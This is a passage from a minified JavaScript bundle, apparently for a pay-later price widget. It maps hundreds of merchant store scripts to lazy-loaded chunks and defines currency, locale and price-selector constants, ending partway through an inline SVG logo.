:[36772,68532],"./shopify/kanez.tokyo.js":[27130,23510],"./shopify/karatworld.net.js":[12213,50431],"./shopify/kayakfishing.sg.js":[62618,73426],"./shopify/kaysandkins.com.js":[74773,56424],"./shopify/keypowersports.sg.js":[73921,8682],"./shopify/khatam.com.my.js":[130,92193],"./shopify/kijewels.com.js":[21544,69199],"./shopify/kimyrastyle.com.js":[7440,49385],"./shopify/kironascent.com.js":[54896,60902],"./shopify/kissandtell.com.my.js":[46673,12311],"./shopify/ko.shop.club21.my.js":[69348,74677],"./shopify/kualesa.co.js":[23383,59371],"./shopify/l1vin.com.js":[58981,66735],"./shopify/lacucina.jp.js":[51391,64578],"./shopify/ladyestere.com.js":[78368,63105],"./shopify/lainecurve.com.js":[77458,25835],"./shopify/laneeight.sg.js":[48903,90839],"./shopify/lexy.com.hk.js":[98048,15246],"./shopify/libernovo.my.js":[85320,56224],"./shopify/licksandlovespet.com.js":[82703,2733],"./shopify/lioncityco.com.js":[25110,55378],"./shopify/littlehappiness.co.js":[74767,39559],"./shopify/littlemonsterwheels.store.js":[5701,27906],"./shopify/locker-okinawa.com.js":[18576,34407],"./shopify/lofthome.com.js":[65621,73475],"./shopify/lolafit-club.com.js":[4979,75996],"./shopify/louloujames.com.js":[22444,93465],"./shopify/lovreicare.com.js":[99555,44054],"./shopify/luxlexicon.com.js":[45021,65685],"./shopify/mackunhardware.com.js":[42894,88394],"./shopify/madre.my.js":[37278,52912],"./shopify/maizomart.sg.js":[54324,50504],"./shopify/manduka.sg.js":[87654,89928],"./shopify/megafurniture.sg.js":[32101,91796],"./shopify/melueurstudio.com.js":[240,54573],"./shopify/meniacc.com.js":[41158,44997],"./shopify/metapod.com.js":[10414,19782],"./shopify/mlily.com.my.js":[56418,22752],"./shopify/motherswork.com.sg.js":[74077,51553],"./shopify/motiqliving.com.js":[56659,79414],"./shopify/ms.shop.club21.my.js":[73461,91626],"./shopify/mugglesmagic.co.js":[46072,63373],"./shopify/my.epitexhome.com.js":[10100,77141],"./shopify/my.keyyes.co.js":[82295,31220],"./shopify/my.kinohimitsu.com.js":[64313,2458],"./shopify/my.tcacoustic.asia.js":[33348,68785],"./shopify/my.trapo.asia.js":[27294,80712],"./shopify/myneoflam.com.js":[88002,67011],"./shopify/myoni.co.js":[24261,28614],"./shopify/myrrh.co.js":[38233,84562],"./shopify/myvitera.com.js":[8696,58748],"./shopify/mywow2.com.js":[99184,43982],"./shopify/mzskin.sg.js":[79136,95799],"./shopify/nadaidentity.com.js":[43763,84977],"./shopify/naouu.com.js":[38225,55823],"./shopify/naturallybaby.ph.js":[53120,9318],"./shopify/naturenative.asia.js":[7216,67679],"./shopify/nayraa.my.js":[90573,78218],"./shopify/nazifinasri.com.js":[5247,45895],"./shopify/needsico.myshopify.com.js":[52817,38502],"./shopify/neofantasia.com.js":[76861,45135],"./shopify/netgearstore.sg.js":[748,37900],"./shopify/neweracap.com.sg.js":[54889,35050],"./shopify/nose.com.my.js":[28790,41745],"./shopify/oliviaburton.com.vn.js":[46365,89785],"./shopify/onefutureworld.com.js":[94379,999],"./shopify/onehappyhomeshop.com.js":[36112,18863],"./shopify/onesprint.io.js":[10134,45080],"./shopify/online.majuhome.com.my.js":[81457,57520],"./shopify/onlyloveflorist.com.js":[53922,28756],"./shopify/oppostoresg.com.js":[57085,27983],"./shopify/pearlylustre.com.js":[58668,66323],"./shopify/petitbubs.com.js":[43598,63395],"./shopify/petitmoi-shop.com.js":[9467,59030],"./shopify/petkinship.com.js":[28269,48526],"./shopify/petssionate.com.js":[20885,19738],"./shopify/placebo-supply.com.js":[88277,49980],"./shopify/playnext.sg.js":[19177,94297],"./shopify/pokoks.com.js":[42474,44681],"./shopify/polarplungemy.com.js":[30540,75130],"./shopify/polywatch.com.my.js":[19832,69761],"./shopify/poney.com.my.js":[66956,75765],"./shopify/powrplus.sg.js":[28550,62427],"./shopify/presseinc.com.js":[94502,6922],"./shopify/procyclebikes.com.sg.js":[7215,54773],"./shopify/products.papillahaircare.com.js":[13153,91776],"./shopify/purestnest.com.js":[84640,3777],"./shopify/putih.com.js":[42524,488],"./shopify/qaysaa.com.js":[90210,3985],"./shopify/qhiam.com.my.js":[99606,96988],"./shopify/qiszar.my.js":[39531,92171],"./shopify/radicalhomes.sg.js":[39103,4413],"./shopify/rainmanworld.com.js":[25197,1030],"./shopify/rayswimwearsg.com.js":[32284,6295],"./shopify/rebeccaminkoff.com.sg.js":[44600,93557],"./shopify/redandwhite.vip.js":[76508,52386],"./shopify/reeluxs.com.js":[75821,5016],"./shopify/reevolution.sg.js":[97168,31891],"./shopify/reiannriviera.com.js":[5190,58964],"./shopify/riffar.com.js":[9399,13864],"./shopify/rookie.sg.js":[68227,32186],"./shopify/roomat.co.js":[14912,18292],"./shopify/rootartisan.co.js":[48117,27858],"./shopify/rrbyrizmanruzaini.com.js":[19720,48396],"./shopify/runninglab.com.js":[94772,73364],"./shopify/runninglab.my.js":[91753,92137],"./shopify/ruuji.co.js":[64257,60374],"./shopify/rzncos.com.js":[55482,51294],"./shopify/sabrinagoh.com.js":[5582,73350],"./shopify/saibasupplies.com.js":[85937,59520],"./shopify/saoi-shop.com.js":[80431,25928],"./shopify/sawadamarche.com.js":[2987,38213],"./shopify/scankomfort.com.js":[91711,1944],"./shopify/semuauntukdia.com.js":[89949,73739],"./shopify/sg.drsturm.com.js":[17541,43503],"./shopify/sg.hinomi.co.js":[93290,84919],"./shopify/sg.innisfree.com.js":[72123,5078],"./shopify/sg.jolicare.com.js":[76581,69521],"./shopify/sg.kinohimitsu.com.js":[30557,45752],"./shopify/sg.redmagic.gg.js":[26135,14977],"./shopify/sg.sennheiser-hearing.com.js":[23267,12585],"./shopify/sg.tcacoustic.asia.js":[9066,58264],"./shopify/sgpomades.com.js":[86402,36270],"./shopify/shop-nishikino7.com.js":[61836,97099],"./shopify/shop-viewsonic-sg.myshopify.com.js":[14467,35504],"./shopify/shop.casa.sg.js":[42258,46513],"./shopify/shop.club21.my.js":[98480,36546],"./shopify/shop.ilovebdj.com.js":[62545,17713],"./shopify/shop.migaki-ichigo.jp.js":[25771,86196],"./shopify/shop.myhalo.com.sg.js":[79185,92164],"./shopify/shop.seikoboutique.com.ph.js":[8607,45662],"./shopify/shop.steelcase.com.js":[21954,2480],"./shopify/shop.sunta.com.my.js":[75455,27952],"./shopify/shop.vegansweets.jp.js":[87250,59518],"./shopify/shop.viewsonic.sg.js":[20474,42368],"./shopify/shop.zerrin.com.js":[64597,53359],"./shopify/shops.1169.co.jp.js":[33150,19530],"./shopify/shopwithmedium.com.js":[88139,30691],"./shopify/simonejewels.com.js":[6899,86633],"./shopify/smilingrocks.jp.js":[34991,93519],"./shopify/snoozr.my.js":[1745,17835],"./shopify/soapsdaily.com.js":[66423,48908],"./shopify/solelovers.com.js":[45634,97003],"./shopify/sonatadancewear.com.js":[70274,74629],"./shopify/songketexclusive.com.js":[86323,62780],"./shopify/spacecantina.co.js":[67698,77999],"./shopify/spinbaby-organic.com.js":[7319,67927],"./shopify/stancephilippines.com.js":[68849,32213],"./shopify/starspickeraudio.net.js":[44136,39122],"./shopify/stealplug.com.my.js":[84774,14482],"./shopify/stefaniparfumerie.com.js":[46287,32807],"./shopify/stellarkbeauty.com.js":[79549,26429],"./shopify/stemtoy.com.hk.js":[95806,50855],"./shopify/stonedandco.com.js":[20908,42060],"./shopify/store.hacari.jp.js":[85595,93711],"./shopify/store.pelangibooks.com.js":[22236,13180],"./shopify/stryv.co.js":[21710,71845],"./shopify/stryv.my.js":[39017,36311],"./shopify/styletribute.com.js":[35473,52027],"./shopify/subtle.sg.js":[25099,92898],"./shopify/sugarscarf.com.js":[24103,52778],"./shopify/sundaysfit.com.js":[19715,1637],"./shopify/sundaystaples.com.js":[31600,42194],"./shopify/superdry.my.js":[59722,96273],"./shopify/supersports.com.vn.js":[29778,94090],"./shopify/susenji-sg.com.js":[36279,31315],"./shopify/suubalm.com.js":[52910,22496],"./shopify/sw1shop.com.js":[69459,95552],"./shopify/taihopai.shop.js":[40811,75915],"./shopify/talico.co.js":[90575,74444],"./shopify/teacm.com.js":[39316,67477],"./shopify/terragems.co.js":[87798,33150],"./shopify/test-ssp-crocs-1.myshopify.com.js":[6714,6493],"./shopify/test.atome.sg.js":[24202,57734],"./shopify/test_www.greyhound.co.th.js":[92904,54872],"./shopify/thearco.com.my.js":[10081,5430],"./shopify/thedashingdogscollective.com.js":[11757,55866],"./shopify/theindooroutdoor.com.js":[91286,83656],"./shopify/theinfantory.com.js":[7659,73798],"./shopify/thelittlebatches.com.js":[4288,95437],"./shopify/themanbag.co.js":[52648,78739],"./shopify/themarathonshop.com.my.js":[37234,57372],"./shopify/thepawmisedland.com.js":[45239,32215],"./shopify/thepinkapparel.com.js":[63581,57630],"./shopify/theroseark.com.js":[18924,42174],"./shopify/thetackshop.sg.js":[26990,42972],"./shopify/thevoidcustoms.com.js":[28494,16031],"./shopify/timelessdesign.com.my.js":[94373,48725],"./shopify/tivor.co.js":[35468,96499],"./shopify/tktnature.com.js":[58816,28482],"./shopify/tntco.co.js":[52870,47223],"./shopify/trip-vintage.com.js":[23322,34531],"./shopify/ttracing.co.th.js":[83910,35411],"./shopify/ttracing.my.js":[57856,5955],"./shopify/ttracing.sg.js":[14417,24102],"./shopify/unnie.sg.js":[11455,50076],"./shopify/urbanlifestyle.com.ph.js":[69478,89865],"./shopify/urbanmood.sg.js":[1774,91587],"./shopify/vairam.co.js":[59019,67676],"./shopify/velvetvanity.co.js":[5357,69576],"./shopify/veniceandvica.com.js":[44529,66656],"./shopify/vintagewknd.com.js":[5071,96115],"./shopify/vitagreen.sg.js":[95163,36448],"./shopify/vn-testerstore.myshopify.com.js":[88544,20847],"./shopify/vvave.sg.js":[67777,44102],"./shopify/w0ddbangkok.com.js":[25481,40528],"./shopify/waffle-haramaki.com.js":[92363,70592],"./shopify/wander.global.js":[26084,90446],"./shopify/watchclub.com.sg.js":[54283,24963],"./shopify/watchempires.com.js":[842,50904],"./shopify/waterpik.com.my.js":[75109,16894],"./shopify/wearedua.com.js":[23061,22985],"./shopify/weareheim.co.js":[49597,242],"./shopify/weavvehome.com.js":[18564,82360],"./shopify/wes-cares.com.js":[84241,2195],"./shopify/whytespace.co.js":[51779,98567],"./shopify/winesonline.com.sg.js":[41531,79855],"./shopify/wonderbewbz.com.js":[13115,93950],"./shopify/woodfellasfurniture.sg.js":[48835,24085],"./shopify/www.abayalubnaa.com.js":[80996,64263],"./shopify/www.acetorque.com.js":[99248,24991],"./shopify/www.actually.sg.js":[37122,935],"./shopify/www.adelaislingerie.com.js":[52400,31395],"./shopify/www.akari.store.js":[81336,95946],"./shopify/www.aphyactive.com.js":[64929,33593],"./shopify/www.aprilinewear.com.js":[48978,16014],"./shopify/www.archiluxury.com.js":[6861,82731],"./shopify/www.artsalwa.com.js":[71230,87546],"./shopify/www.auolive.com.sg.js":[99826,69159],"./shopify/www.avenys.com.js":[86529,67016],"./shopify/www.aymeelove.com.js":[68502,93189],"./shopify/www.azcor.com.ph.js":[68406,82115],"./shopify/www.b-spokes.co.js":[71099,29522],"./shopify/www.babyganics.com.sg.js":[47785,96698],"./shopify/www.bare-ly.sg.js":[13559,57257],"./shopify/www.beautyplanet.com.sg.js":[44550,65339],"./shopify/www.beautyshapebaby.com.js":[18684,15363],"./shopify/www.benjaminbarker.co.js":[35081,80369],"./shopify/www.besuper.com.sg.js":[43374,82432],"./shopify/www.billiardcuesonline.com.js":[74350,9768],"./shopify/www.bioawaken.com.js":[6327,70210],"./shopify/www.bluetti.jp.js":[88594,92026],"./shopify/www.bobrock.com.my.js":[75328,26560],"./shopify/www.boyy.com.js":[73229,75965],"./shopify/www.canvasandweaves.com.js":[32063,43534],"./shopify/www.carstom.com.js":[40467,42900],"./shopify/www.celestials.sg.js":[14366,71249],"./shopify/www.celovis.com.js":[79477,15650],"./shopify/www.cermskin.com.js":[88549,32782],"./shopify/www.christyng.com.js":[43301,10459],"./shopify/www.closetchildren.com.js":[53202,63026],"./shopify/www.coralsecret.com.js":[59311,92330],"./shopify/www.craftslides.com.js":[7025,11931],"./shopify/www.dasher.com.my.js":[75385,2413],"./shopify/www.ddhouse.com.sg.js":[16926,77554],"./shopify/www.dirtymanners.com.js":[3192,51620],"./shopify/www.dmk.com.sg.js":[43054,46619],"./shopify/www.double7official.com.js":[77070,33200],"./shopify/www.dreammcollection.co.js":[37807,27203],"./shopify/www.drinkmorning.com.js":[11256,59926],"./shopify/www.echoinox.com.js":[55062,85870],"./shopify/www.eclatbyoui.com.js":[48138,53572],"./shopify/www.ellanacosmetics.com.js":[78075,8410],"./shopify/www.emma-sleep.com.sg.js":[14528,57779],"./shopify/www.epicgear.com.sg.js":[9021,20731],"./shopify/www.eukybear.com.sg.js":[79394,80050],"./shopify/www.evoriemoment.com.js":[67533,87160],"./shopify/www.fitflop.com.sg.js":[95920,65856],"./shopify/www.flowerchimp.co.id.js":[48470,25165],"./shopify/www.flowerchimp.com.hk.js":[30516,41624],"./shopify/www.flowerchimp.com.ph.js":[59342,50015],"./shopify/www.focuswater.com.sg.js":[41985,71010],"./shopify/www.frikanaturecollection.com.js":[96438,74653],"./shopify/www.futurizta.my.js":[66256,26791],"./shopify/www.guess.my.js":[44747,54448],"./shopify/www.handofurnitureinc.com.js":[75819,26972],"./shopify/www.happy2u.my.js":[76294,54817],"./shopify/www.haydena.com.js":[56461,57375],"./shopify/www.hegen.com.js":[16411,6331],"./shopify/www.heveya.sg.js":[70504,81282],"./shopify/www.hiedanatasha.com.js":[78098,40914],"./shopify/www.homi.my.js":[14830,53630],"./shopify/www.howlitethat.com.js":[86596,24625],"./shopify/www.hypergear.com.my.js":[20439,53014],"./shopify/www.innaiandco.com.js":[63736,29456],"./shopify/www.ioncares.sg.js":[10076,85198],"./shopify/www.jblonlinestore.com.js":[68303,508],"./shopify/www.jockey.com.ph.js":[21894,7115],"./shopify/www.kaptenbatik.com.my.js":[42300,17050],"./shopify/www.kohepets.com.sg.js":[6651,76357],"./shopify/www.lebellebeaute.com.js":[14802,95618],"./shopify/www.lfcacademy.com.sg.js":[23690,55454],"./shopify/www.lineashoes.com.js":[86167,51904],"./shopify/www.littlebaby.com.sg.js":[37186,53559],"./shopify/www.loandbehold.com.my.js":[68758,64480],"./shopify/www.luidlokal.com.js":[35724,61989],"./shopify/www.lumosprojector.my.js":[54179,59321],"./shopify/www.makkapk.com.js":[44427,79355],"./shopify/www.manoplus.com.js":[91564,81096],"./shopify/www.mardec9.com.sg.js":[45249,82131],"./shopify/www.methodhome.com.sg.js":[53851,17081],"./shopify/www.mhgadget.com.my.js":[4831,51742],"./shopify/www.milascreation.com.js":[40672,81633],"./shopify/www.mindofakind.com.js":[82696,76554],"./shopify/www.mirzenkl.com.js":[90381,71123],"./shopify/www.mizunaratheshop.sg.js":[67108,13823],"./shopify/www.monetarytrading.co.js":[85529,89397],"./shopify/www.mothercare.com.my.js":[22760,49045],"./shopify/www.mugglesmagic.sg.js":[10514,91161],"./shopify/www.muiofficial.com.js":[94358,36341],"./shopify/www.musso.my.js":[12692,33948],"./shopify/www.natalielabella.co.js":[21537,37618],"./shopify/www.nemureeshop.com.js":[89090,33076],"./shopify/www.ninestones.co.js":[80932,69594],"./shopify/www.oatbedient.com.js":[25927,64129],"./shopify/www.offspringinc.com.js":[15674,28325],"./shopify/www.oribags.com.js":[16813,5499],"./shopify/www.originals.com.sg.js":[25120,82595],"./shopify/www.outdoortactical.com.sg.js":[17724,42996],"./shopify/www.ozzy.sg.js":[12338,83959],"./shopify/www.pearliewhite.com.js":[33193,42940],"./shopify/www.performancebikefitter.com.js":[89567,9719],"./shopify/www.playdress.com.js":[32935,48426],"./shopify/www.prettyballerinas.my.js":[55792,99500],"./shopify/www.propeller.sg.js":[39409,95239],"./shopify/www.qalercosmetic.com.js":[35998,8946],"./shopify/www.raeaofficial.com.js":[84259,24490],"./shopify/www.rdrc.sg.js":[31157,65968],"./shopify/www.reefmarketsg.com.sg.js":[72020,32309],"./shopify/www.ricorinaldi.com.js":[64525,12076],"./shopify/www.rideinstyle.sg.js":[93057,92994],"./shopify/www.ripcurl.my.js":[37964,863],"./shopify/www.rrbyrizmanruzaini.com.js":[27191,82750],"./shopify/www.ruuumistyle.com.js":[70083,4515],"./shopify/www.sambar.my.js":[54676,43829],"./shopify/www.sgsmartpaw.com.js":[62101,56359],"./shopify/www.shopcorlison.com.js":[55243,82894],"./shopify/www.shopindi.sg.js":[89071,66327],"./shopify/www.shoploooh.com.js":[56205,10358],"./shopify/www.skyler.hk.js":[92991,81294],"./shopify/www.snowluxebed.com.js":[25725,7561],"./shopify/www.sovasilk.com.js":[29025,68824],"./shopify/www.squaredeals.sg.js":[25153,45151],"./shopify/www.starlightjewellery.com.sg.js":[43445,57426],"./shopify/www.step8ight.com.js":[82369,84858],"./shopify/www.strapatelier.com.js":[83277,77417],"./shopify/www.styletheory.co.js":[661,86321],"./shopify/www.sugarshapewear.com.js":[91766,32572],"./shopify/www.superdry.sg.js":[94715,23557],"./shopify/www.theniaga.com.js":[54176,37230],"./shopify/www.thepmcycles.com.js":[48279,41623],"./shopify/www.timeplanet.com.my.js":[11519,37457],"./shopify/www.toujours.com.my.js":[91460,96617],"./shopify/www.toydler.com.js":[65574,33509],"./shopify/www.tudungruffle.com.js":[79967,11828],"./shopify/www.umville.co.js":[79236,28714],"./shopify/www.urbanesta.co.js":[86544,24296],"./shopify/www.veloceglobal.com.js":[98017,14778],"./shopify/www.waarna.com.my.js":[28363,82349],"./shopify/www.waggywoffie.com.js":[46299,11208],"./shopify/www.watchesxlab.com.js":[70585,10768],"./shopify/www.weston.com.sg.js":[85748,21133],"./shopify/www.wheelangel.com.js":[46785,74296],"./shopify/www.wineconnection.com.sg.js":[36274,14078],"./shopify/www.wolves-fitness.com.js":[18076,56586],"./shopify/www.xxanstudios.com.js":[5633,64723],"./shopify/www.youthsinbalaclava.com.js":[40996,46224],"./shopify/www.yummihouse.com.my.js":[94427,20706],"./shopify/www.zeveshoes.com.js":[60739,93454],"./shopify/www.zoffya.com.js":[34517,73907],"./shopify/www.zosomusic.com.js":[44253,97868],"./shopify/x-boundaries.com.js":[42169,17466],"./shopify/zero-degrees.co.js":[75563,13378],"./shopify/zh-cn.shop.club21.my.js":[78335,6223],"./shopify/zh-hk.skyler.hk.js":[17207,64127],"./woocommerce/178smartcare.com.js":[12784,86366],"./woocommerce/abex.sg.js":[53304,5721],"./woocommerce/ajewellerscatalogue.com.js":[62541,27361],"./woocommerce/alcoholontheway.com.js":[47677,65409],"./woocommerce/alia-b.com.js":[312,89239],"./woocommerce/anvilmusic.sg.js":[53117,52683],"./woocommerce/aptimos.com.js":[2895,91399],"./woocommerce/apxofficialstore.com.js":[47407,39554],"./woocommerce/audelianaturals.com.js":[63338,16153],"./woocommerce/babigoods.com.js":[20502,96386],"./woocommerce/balaks.com.my.js":[14876,58615],"./woocommerce/bestchoicelightsbath.com.sg.js":[83950,7671],"./woocommerce/blackbeautyauto.com.sg.js":[40404,92880],"./woocommerce/blitzcarbon.com.js":[90004,2390],"./woocommerce/bnc.sg.js":[76453,36007],"./woocommerce/bolat.my.js":[96176,98855],"./woocommerce/boonlapo.com.js":[2355,69471],"./woocommerce/buddyridersg.com.js":[59497,12530],"./woocommerce/crgroup.com.sg.js":[3758,7270],"./woocommerce/crollababy.com.js":[25067,11121],"./woocommerce/custompc.sg.js":[82438,96840],"./woocommerce/cuuraofficial.com.js":[34685,89611],"./woocommerce/desiregym.com.js":[55286,32841],"./woocommerce/digicabi.com.sg.js":[34173,4539],"./woocommerce/drgl.com.js":[39922,46996],"./woocommerce/echophotoph.com.js":[63845,18720],"./woocommerce/elitepenguin.com.js":[63071,54076],"./woocommerce/elrahbad.com.js":[94701,12385],"./woocommerce/erianthebeauty.com.js":[20276,16900],"./woocommerce/erynamedinacouture.com.js":[90101,62374],"./woocommerce/ezziliving.com.js":[11846,52633],"./woocommerce/f31.sg.js":[30947,38702],"./woocommerce/fashionboulevard.co.js":[54612,61192],"./woocommerce/faterahk.com.js":[54824,4661],"./woocommerce/gojours.com.js":[36459,79284],"./woocommerce/gordonmax.com.js":[50292,26505],"./woocommerce/haach.com.js":[33558,48129],"./woocommerce/heas.my.js":[65645,52362],"./woocommerce/ianscosmetics.com.js":[99608,27501],"./woocommerce/ianshamkl.com.js":[54209,93605],"./woocommerce/illy.my.js":[23281,77703],"./woocommerce/illy.sg.js":[62878,28996],"./woocommerce/inovo.com.sg.js":[49910,64732],"./woocommerce/jarbarlar.com.sg.js":[26983,43062],"./woocommerce/jeane.com.my.js":[36801,20513],"./woocommerce/kakiball.com.js":[11580,61242],"./woocommerce/kerisandco.com.js":[58706,88449],"./woocommerce/kid2youth.com.sg.js":[99018,9356],"./woocommerce/kingkoil.com.sg.js":[46682,99307],"./woocommerce/klosetdesign.com.js":[46240,80551],"./woocommerce/koomax.com.sg.js":[38979,91095],"./woocommerce/lagermaniaph.com.js":[96703,48015],"./woocommerce/lavella.com.my.js":[7500,14803],"./woocommerce/leajasmine.co.js":[55847,85461],"./woocommerce/lidiasina2u.com.js":[17225,78099],"./woocommerce/lollababy.com.sg.js":[18613,68288],"./woocommerce/ltd-fashion.com.js":[53322,5879],"./woocommerce/ludowear.co.js":[79324,38945],"./woocommerce/lunaxy.ph.js":[92155,5772],"./woocommerce/madetobloom.sg.js":[23006,37504],"./woocommerce/masterdigitallock1205.firstcomdemo.com.js":[63945,88025],"./woocommerce/mimpicakes.com.js":[85910,211],"./woocommerce/mlengroup.com.js":[16186,27136],"./woocommerce/nazkids.com.my.js":[16041,79392],"./woocommerce/neolivin.com.js":[39192,44158],"./woocommerce/nextchair.com.sg.js":[70816,22074],"./woocommerce/nxndcomputers.sg.js":[22022,73816],"./woocommerce/ogawa.com.sg.js":[58597,69798],"./woocommerce/oncheong.com.js":[73558,56748],"./woocommerce/oneoffice.com.my.js":[34564,31134],"./woocommerce/oregannewzealand.com.my.js":[47109,59722],"./woocommerce/ottomanmalaysia.com.js":[78824,5324],"./woocommerce/papertuity.com.js":[37331,68421],"./woocommerce/price-divider-test.local.js":[69056,63360],"./woocommerce/regrowherbalhairtreatment.com.js":[71800,32114],"./woocommerce/royalkebaya.com.js":[16891,41202],"./woocommerce/royceban.com.js":[29590,1320],"./woocommerce/sammrepublic.com.js":[26347,41975],"./woocommerce/secretinc.co.js":[38526,81366],"./woocommerce/shero.my.js":[49971,52310],"./woocommerce/sherralinen.com.my.js":[53313,78285],"./woocommerce/skinpple.com.js":[9474,91459],"./woocommerce/slb.sg.js":[34034,54265],"./woocommerce/smtsports.com.js":[44638,74897],"./woocommerce/sparks.sg.js":[27970,63124],"./woocommerce/sportsrevo.com.js":[43557,79737],"./woocommerce/sultera.co.js":[16250,5353],"./woocommerce/sunalliances.com.js":[6009,51015],"./woocommerce/synccycle.com.sg.js":[3075,7102],"./woocommerce/tbc2u.com.js":[36592,60605],"./woocommerce/thefloralkeep.com.js":[17241,66625],"./woocommerce/theins.my.js":[42315,68643],"./woocommerce/theplayground.com.sg.js":[49094,65042],"./woocommerce/timberry.com.sg.js":[43588,56888],"./woocommerce/twodogs.com.sg.js":[30494,56593],"./woocommerce/ultravalue.club.js":[45310,49835],"./woocommerce/ultravalueconsulting.com.js":[30937,34304],"./woocommerce/verite.co.th.js":[96188,39401],"./woocommerce/vsmash.com.js":[85909,45275],"./woocommerce/wc-test-hk.apaylater.net.js":[79423,73803],"./woocommerce/wc-test-id.apaylater.net.js":[71226,34047],"./woocommerce/wc-test-jp.apaylater.net.js":[79734,64616],"./woocommerce/wc-test-my.apaylater.net.js":[92811,7695],"./woocommerce/wc-test-th.apaylater.net.js":[94051,41791],"./woocommerce/wc-test-tw.apaylater.net.js":[21051,34258],"./woocommerce/wc-test-vn.apaylater.net.js":[82947,7940],"./woocommerce/wc-test.apaylater.net.js":[24649,72363],"./woocommerce/wecareshop.care.js":[85848,99065],"./woocommerce/wenghoa.com.js":[93102,2101],"./woocommerce/wenghoa.staging.tempurl.host.js":[88556,88984],"./woocommerce/wordpress.local.js":[55613,49356],"./woocommerce/www.avante.com.sg.js":[38223,88254],"./woocommerce/www.babyswhisperer.com.js":[81197,48598],"./woocommerce/www.bio-up.com.my.js":[25579,56100],"./woocommerce/www.bokittamalaysia.my.js":[73761,47407],"./woocommerce/www.chalone.com.sg.js":[70753,83849],"./woocommerce/www.cookaburra.com.sg.js":[63900,76985],"./woocommerce/www.divefortravel.com.js":[7637,13411],"./woocommerce/www.eazea.sg.js":[11664,64992],"./woocommerce/www.elevatione.id.js":[17002,19427],"./woocommerce/www.everestjewellery.com.js":[37835,82489],"./woocommerce/www.furnituremanila.com.ph.js":[60642,60079],"./woocommerce/www.g-h.store.js":[3924,24761],"./woocommerce/www.gameshome.com.sg.js":[58875,3013],"./woocommerce/www.i-running.sg.js":[57266,67895],"./woocommerce/www.jasmina.com.my.js":[50975,21025],"./woocommerce/www.jolie-clothing.com.js":[2625,98288],"./woocommerce/www.lavella-abaya.com.js":[92198,25663],"./woocommerce/www.mamygojesshop.com.js":[50210,30089],"./woocommerce/www.mason.com.sg.js":[61241,63723],"./woocommerce/www.masterdigitallock.com.sg.js":[95159,43588],"./woocommerce/www.maxcoil.com.sg.js":[15073,76405],"./woocommerce/www.mfghampers.com.my.js":[15871,85665],"./woocommerce/www.miniature-stories.com.js":[4147,91593],"./woocommerce/www.nncarpet.com.js":[44620,6158],"./woocommerce/www.passionair.com.sg.js":[19050,9710],"./woocommerce/www.rimbunanmall.com.js":[24697,62470],"./woocommerce/www.sabermach.com.js":[39436,14278],"./woocommerce/www.schovein.com.js":[55797,63154],"./woocommerce/www.superdry.th.js":[83728,66177],"./woocommerce/www.takeaseat.sg.js":[61188,31189],"./woocommerce/www.temujanji.online.js":[49090,69082],"./woocommerce/www.thebubblybud.com.js":[59655,29017],"./woocommerce/www.theins.my.js":[61384,44578],"./woocommerce/www.typhoonsystems.asia.js":[6412,26457],"./woocommerce/www.wenghoa.com.js":[89143,8162],"./woocommerce/www.wowrecords.sg.js":[96257,37207],"./woocommerce/yuxiangyan.com.js":[81740,14549],"./woocommerce/zarrosa.com.js":[73089,5957]};function n(e){if(!o.o(r,e))return Promise.resolve().then((()=>{var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}));var t=r[e],n=t[0];return o.e(t[1]).then((()=>o(n)))}n.keys=()=>Object.keys(r),n.id=50733,e.exports=n},83954:(e,t,o)=>{"use strict";o.d(t,{BH:()=>u,C6:()=>c,O6:()=>i,Pd:()=>a,QS:()=>n,Zg:()=>m,aE:()=>g,bd:()=>d,bn:()=>l,dZ:()=>f,g3:()=>y,iw:()=>h,kn:()=>b,us:()=>w,vD:()=>p,zV:()=>s});var r=o(63824);const n={DETAIL_PRODUCT_ELEMENT_NOT_FOUND:"DETAIL_PRODUCT_ELEMENT_NOT_FOUND",DETAIL_PRICE_ELEMENT_NOT_FOUND:"DETAIL_PRICE_ELEMENT_NOT_FOUND",DETAIL_INSERT_ELEMENT_NOT_FOUND:"DETAIL_INSERT_ELEMENT_NOT_FOUND"},a={LIST:"LIST",DETAIL:"DETAIL"},c={DARK:"DARK",LIGHT:"LIGHT"},s={RELATIVE:"RELATIVE",ABSOLUTE:"ABSOLUTE"},i={AFTER:"AFTER",BEFORE:"BEFORE",INSERT:"INSERT"},f={CURRENCY:"CURRENCY",SPACE:"SPACE",PRICE:"PRICE"},u=["SGD $","SGD$","SGD","USD","TWD","IDR","VND","MYR","NT$","HK$","SG$","S$","Rp","RM","HK","฿","$","¥","₱","円","₫"],d=["-","–","~"],p={APPEND:"APPEND",OVERWRITE:"OVERWRITE",OVERWRITE_WHEN_CONFLICT:"OVERWRITE_WHEN_CONFLICT"},l={EN:"en",ZH:"zh",TH:"th",ID:"id",JA:"ja",VI:"vi",MS:"ms"},m={sg:l.EN,hk:l.ZH,tw:l.ZH,id:l.ID,jp:l.JA,vn:l.VI,th:l.TH,my:l.MS},h={WOOCOMMERCE:"WOOCOMMERCE",MAGENTO:"MAGENTO",SHOPIFY:"SHOPIFY",PRESTASHOP:"PRESTASHOP",OPENCART:"OPENCART"},b={ALL:"ALL",DETAIL:"DETAIL",PRODUCT:"PRODUCT",LIST:"LIST",NONE:"NONE"},y=[".Price--compareAt",".price--compare",".product-price__compare",".price__compare",".price__compare-at--hidden",".price__current--hidden",".price__compare-at",".compare-price",".visually-hidden",".hidden",".hide",".compare-at",".old-price",".price-old",".was_price",".price__was",".was-price",".product__price--compare",".product-price--compare",".grid-product__price--original",".product__price--off",".price-compare",".product-single__price--compare-at",".product--compare-price",".collection-grid--block--compare-at-price",".product-price--compare-at-price","del","s","strike",".was","style",".tdf_price_original",".f-price__badges",".prod__compare_price",".grid-product__price--savings",".product__price-savings",".gf_product-compare-price",".woocs_price_approx",".save_discount_pro",".badge",".m-price__badges",".savings",".was_price",".screen-reader-text",".grid-product__price--savings","#billease-installment-block",".price-label",".pacePay",".pace-catalog-locate-widget",".pace-single-locate-widget",".grab-price-divider-widget",".grab_multi_line_widget",".grab_widget","#hoolah-tagline",".hoolah_product_widget",".hoolah_product_data",".hoolah_collection_widget",".hoolah_collection_data",".split-promotional",".riipay-product-widget",".iou_price_container"],w={LIGHT:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="60" height="18" viewBox="0 0 78 18">    <defs>        <path id="l5svkyyina" d="M0.001 0.004L18.564 0.004 18.564 17.176 0.001 17.176z"/>    </defs>    <g fill="none" fill-rule="evenodd">        <g>            <g>                <g transform="translate(-246 -197) translate(246 197) translate(59.436 .074)">                    <mask 